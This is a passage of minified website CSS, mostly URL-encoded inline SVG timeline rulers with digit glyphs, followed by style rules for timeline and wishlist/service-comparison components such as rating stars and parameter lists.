.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:768px){.timeline__progress span{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20731%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M105.5%200v24M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M114.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M210.5%200v24M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M219.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.64%201.74-.64%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M315.5%200v24M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M324.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66ZM451.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M525.5%200v24M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M536.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M630.5%200v24M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M641.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}.timeline__list{position:relative;z-index:2;display:flex;width:100%}@media(max-width:640px){.timeline__list{font-size:14px}}.timeline__item{display:flex;flex-grow:1}.timeline__item:has(~.timeline__item._active) .timeline__link{color:var(--c-active)}.timeline__link{position:relative;display:flex;width:50%;line-height:1;border-right:1px solid currentColor;transition:color .15s ease-out;opacity:0}.timeline__link._active{color:var(--c-active)}.timeline__link:focus{outline:0}.wishlist-services{--padding:var(--container-padding);display:flex;flex-direction:column;gap:5.875rem}@media(max-width:1440px){.wishlist-services{gap:72px}}@media(max-width:1280px){.wishlist-services{gap:56px}}@media(max-width:640px){.wishlist-services{gap:40px}}.wishlist-services__header{display:grid;grid-template-columns:1fr auto;grid-template-areas:"title title" "brand rating";gap:.625rem}@media(max-width:1280px){.wishlist-services__header{gap:16px}}@media(max-width:640px){.wishlist-services__header{gap:8px}}.wishlist-services__title{grid-area:title;padding-right:3.5rem;max-width:38.75rem}@media(max-width:992px){.wishlist-services__title{padding-right:0;max-width:none}}.wishlist-services__arrow{display:flex;align-items:center;gap:.5rem;transition:gap .3s ease-out}.wishlist-services__arrow[href]:hover{gap:.25rem}.wishlist-services__arrow._brand{grid-area:brand;justify-self:flex-start}.wishlist-services__arrow._product{display:inline-flex;margin-left:auto;margin-top:1.5rem}@media(max-width:1280px){.wishlist-services__arrow._product{margin-top:20px}}@media(max-width:640px){.wishlist-services__arrow._product{margin-top:16px}}.wishlist-services__arrow-icon{--size:1rem;width:var(--size);height:var(--size);margin-bottom:.3125rem;fill:currentColor}@media(max-width:1440px){.wishlist-services__arrow-icon{margin-bottom:4px}}@media(max-width:1280px){.wishlist-services__arrow-icon{margin-bottom:3px}}@media(max-width:640px){.wishlist-services__arrow-icon{--size:12px}}.wishlist-services__rating{grid-area:rating;align-self:center;display:flex;gap:1px}@media(max-width:1280px){.wishlist-services__rating{gap:13px}}.wishlist-services__rating-star{--size:2rem;position:relative;width:var(--size);height:var(--size);box-sizing:border-box}@media(max-width:1280px){.wishlist-services__rating-star{--size:20px}}@media(max-width:640px){.wishlist-services__rating-star:not(._mobile){display:none}}.wishlist-services__rating-star svg{position:absolute;top:3px;right:3px;bottom:3px;left:3px;width:calc(100% - 6px);height:calc(100% - 6px)}@media(max-width:1280px){.wishlist-services__rating-star svg{top:0;right:0;bottom:0;left:0;width:100%;height:100%}}.wishlist-services__rating-star .empty{display:none}.wishlist-services__rating-star._empty .empty{display:block}.wishlist-services__rating-star._empty .filled{display:none}.wishlist-services__rating-mobile{display:none}@media(max-width:640px){.wishlist-services__rating-mobile{display:flex;align-items:center;gap:8px}}.wishlist-services__block{display:flex;flex-direction:column;gap:3rem}@media(max-width:1440px){.wishlist-services__block{gap:32px}}@media(max-width:640px){.wishlist-services__block{gap:24px}}.wishlist-services__pledge{display:flex;gap:1.5rem;padding-block:.9375rem;border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:1280px){.wishlist-services__pledge{flex-direction:column;gap:8px}}.wishlist-services__pledge-title{width:13.1875rem}@media(max-width:640px){.compare__rating .wishlist-services__pledge-title a,.wishlist-services__pledge-title .compare-header__add-text,.wishlist-services__pledge-title .compare-header__product-title,.wishlist-services__pledge-title .compare__add,.wishlist-services__pledge-title .compare__rating a,.wishlist-services__pledge-title .h7{font-size:18px;line-height:23px}}.wishlist-services__params-wrap{display:flex}.wishlist-services__params-list{display:flex;flex-wrap:wrap;gap:.5rem}@media(max-width:1280px){.wishlist-services__params-list{width:376px;flex-wrap:nowrap;overflow:auto}.wishlist-services__params-list::-moz-scrollbar{display:none}.wishlist-services__params-list::-webkit-scrollbar{display:none}.wishlist-services__params-list::scrollbar{display:none}}@media(max-width:640px){.wishlist-services__params-list{width:auto;gap:15px}}.wishlist-services__color{display:block}.wishlist-services__color .button{display:block}.wishlist-services__radio-input{display:none}.wishlist-services__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--blue-dark);width:var(--size);height:var(--size);padding:.25rem;margin-left:.5rem;border-radius:50%;color:var(--white)}@media(max-width:1280px){.wishlist-services__inputs-next{display:flex}}@media(max-width:640px){.wishlist-services__inputs-next{display:none}}.wishlist-services__params{display:flex;flex-direction:column;gap:1.5rem;padding-top:1rem;border-top:1px solid rgba(50,68,129,.2)}.wishlist-services__params-title{display:flex;justify-content:space-between;gap:1rem;font-size:1rem;line-height:1.25rem}@media(max-width:640px){.wishlist-services__params-title{font-size:14px;line-height:16px}}.wishlist-services__params-link{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;padding-block:1px;border-bottom:1px 